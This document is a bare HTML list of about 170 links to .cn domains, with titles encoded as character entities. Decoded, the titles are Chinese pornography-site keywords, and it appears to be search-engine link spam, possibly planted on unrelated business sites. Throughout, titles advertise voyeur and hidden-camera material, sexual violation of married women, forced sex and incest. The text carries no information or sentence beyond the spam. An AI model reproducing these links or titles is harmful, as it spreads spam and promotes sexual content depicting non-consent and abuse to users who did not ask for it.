<a href="http://bjysxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hngyys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://28quan.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nieru.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://perty99.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ligidrt.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777777&#x4E45;&#x4E45;</a>|
<a href="http://witteam.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nalue.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hffry.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://rrlhtfzt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://huaientang.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x8272;&#x7231;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://choufa.cn" target="_blank">7m&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hesente.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://688zz.cn" target="_blank">&#x7EDD;&#x7F8E;&#x4EBA;&#x59BB;&#x88AB;&#x592B;&#x524D;&#x4FB5;&#x72AF;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lm16.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honeyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cbxa.com.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://goodopen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ljoq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://njmd.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://condex.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://goodlinju.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://bctdtqwt.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://crazybirds.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://finemax.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcwhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaocading.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shuose.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://bfgkn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jufengtools.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xyjbbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://yiweixin.cn" target="_blank">www&#x8272;&#x5348;&#x591C;</a>|
<a href="http://wfsxjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yidzm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kion.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nbxiaofang.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://hengfazhiye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://188ka.cn" target="_blank">wwwcom&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://fgzm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jswlyx.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://key-brand.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://njbgjj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://menbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://59gm.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x6B32;&#x4E71;</a>|
<a href="http://adan.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://caricon.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x8272;av</a>|
<a href="http://jhed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://debaohz.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bgzx8.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://hao820.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://lanzhang.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://pinson.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://drpz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x5077;&#x62CD;</a>|
<a href="http://niemin.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezmap.cn" target="_blank">&#x5C9B;&#x56FD;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://montblanc-zareb.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://qdvv.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://phorus.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://17jieyan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dechupx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;</a>|
<a href="http://kich.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;aveoe&#x556A;&#x556A;&#x556A;&#x89C6;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yosiongo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://drpz.cn" target="_blank">&#x5348;&#x591C;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cailife.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://zangxiong.com.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://sjtsly.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnpzgyp.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://juekua.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://baililan.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://wenda114.cn" target="_blank">&#x8272;&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4466rhzx.cn" target="_blank">&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://discuz123.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://qusor.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">1024&#x57FA;&#x5730;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://geziw.cn" target="_blank">&#x4E5D;&#x8272;91porny</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ishin.com.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cq236.cn" target="_blank">91&#x514D;&#x8D39;&#x7248;&#x770B;&#x7247;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://barer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuizha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjsme.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://zhubao11.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://slightdown.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://joystay.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://u82d8.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tanzhei.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://78uuu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://100muban.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17succeed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://creditgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://zygyhb.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yeechu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://fannj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bix.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://mangosix.cn" target="_blank">777&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://ddsz.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://s749.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://runce.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mhjkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://key-brand.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soft2.cn" target="_blank">www.&#x6210;&#x4EBA;18&#x556A;&#x5F71;&#x9662;.com</a>|
<a href="http://yyzckj.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://yuedubar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://yurenweb.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hosehose.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hongxiangzhuzao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szwsd88.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://houge4.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6C88;&#x8C2F;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9ohz.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E0D;&#x5361;</a>|
<a href="http://k673.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vieme.cn" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supperwine.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyjmzz.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.</a>|
<a href="http://kabunuo.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://jiamaotong.com.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://mofor.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://xiezijianchuzu.cn" target="_blank">&#x9ED1;&#x4EBA;&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://gttplq.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://114fangshui.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://urfqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzynm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cebu21.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hzrtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baizituo.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://135nk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
